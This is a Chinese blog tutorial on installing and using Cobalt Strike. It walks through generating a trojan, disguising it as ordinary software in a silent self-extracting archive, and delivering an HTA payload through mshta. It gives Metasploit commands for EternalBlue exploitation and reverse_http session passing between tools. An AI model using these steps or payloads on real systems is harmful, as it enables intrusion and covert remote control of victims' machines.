目录

使用注意: 在使用CobaltStrike进行渗透测试时,务必遵守法律法规,并获得合法授权。

生成木马,靶机上线(此次演示木马生成在自己的电脑上,然后双击启动木马)

CobaltStrike简介

CobaltStrike(简称CS)是一款专业的团队作战渗透测试工具,包含客户端和服务端两个部分。以下是关于CobaltStrike的简单介绍:

主要功能:

持久化、横向移动:在已经取得攻击目标控制权后,CobaltStrike能够用于在目标系统中保持长期存在,并进行横向移动,扩大攻击范围。

流量隐藏:通过其独特的技术手段,CobaltStrike可以有效地隐藏网络流量,使攻击行为难以被检测和追踪。

数据窃取:CobaltStrike还具备数据窃取能力,能够从目标系统中提取敏感信息。

使用注意:

在使用CobaltStrike进行渗透测试时,务必遵守法律法规,并获得合法授权。

CobaltStrike安装

前提

在安装CobaltStrike时,设备上需要部署jdk8以上的环境

安装

服务端安装在kali或者云服务器上,客户端安装在Windows上

服务端安装

(下列演示为在kali中安装)

将CobaltStrike安装包中服务端拖进kali中

在kali桌面文件夹中找到CobaltStrike(以下统称CS)找到teamserver文件,修改文件权限为文件添加执行权限

chmod +x teamserver执行该文件



./teamserver 本机ip地址 自己设置的密码后面会出现如下图所示界面

windows安装

打开CS的客户端,点击如下图框起来的地方

开始会有如下弹窗

之后会有如下弹窗,下列弹窗中Host填写Server端 IP地址,Port设置为服务端设置端口,Password设置服务端中设置密码,User自己随意设置,然后点击连接



然后就会出现如下图所示图片

这样就安装成功了

CS基本使用



监听器配置



在CS客户端中点击如下图所示图案



添加会话

一些基本的攻击

生成木马,靶机上线(此次演示木马生成在自己的电脑上,然后双击启动木马)

(木马也可以配合钓鱼攻击生成连接诱导被攻击点击)

选择创建位置

测试是否成功(下列图片测试成功的图片,可以打开机器的文件目录并且对其进行操作)

木马的伪装(自解压安装包设置)



选择一个木马程序和一个常用的软件,使用winrar软件进行压缩,选择自解压压缩格式选择的这个格式可以让后缀变为exe

点击高级,选择自解压选项

选择解压路径,是一个别人都能访问的路径 ,windows所有人都有的路径就是C:UsersPublic



按照下图设置解压方式

选择解压方式,静默解压

选择更新模式和覆盖模式

设置图标

然后点击确定就可以了,然后再修改一下文件名称,他会生成一个如下图所示文件(上面的是正版,下面的是盗版。是不是很像)

上述步骤出来的自解压安装包是会被杀毒软件发现的。如果上述安装包再配合一些其他黑客技术就可以进行一些。。。

生成hta文件,靶机上线

点击生成hta文件

设置监听和脚本语言

设置监听端口

设置监听端口,和hta文件



设置完成后会给你一串网址

复制地址在靶机上使用mshta进行运行

![]()

靶机上线成功

![]()

上线之后就可以提权进行下一步渗透了

CS和MSF联动

CS会话传递到MSF上

设置外部监听器

配置msf,msf运行之后会获取会话

msf6 > use exploit/multi/handler

#下面代码与你在CS中配置有关

#payload对应外部监听的payload,lhost配置的是本地地址,lpost要和监听器相同

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http

msf6 exploit(multi/handler) > set lhost 192.168.244.141

msf6 exploit(multi/handler) > set lport 8085设置监听转移,选择外部监听器

结果

会话成功转移到了msf上

msf会话传递至CS上

首先先利用msf上线一台靶机

这里用的是永恒之蓝漏洞上线的一台windows7靶机

msf6 > use exploit/windows/smb/ms17_010_eternalblue

#设置攻击主机

msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.244.146

#设置监听端口

msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 8081

#攻击

msf6 exploit(windows/smb/ms17_010_eternalblue) > runcs设置监听



msf设置派生

在MSF中,exploit/windows/local/payload_inject 模块通常用于在已经获得Windows系统shell访问权限的情况下,向该系统的另一个进程注入一个payload。

#使用该模块可以将 Metasploit 获取到的会话注入到CS中

use exploit/windows/local/payload_inject

#和cs监听器保持一致

set payload windows/meterpreter/reverse_http

#可以不设置,但是端口不要和CS冲突了。

set prependmigrate true

# msf所在主机IP

set lhost xxxx

#CS上的listen端口

set lport XXX

#要转发的session

set session 2

run

结果

会话已被cs获取

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?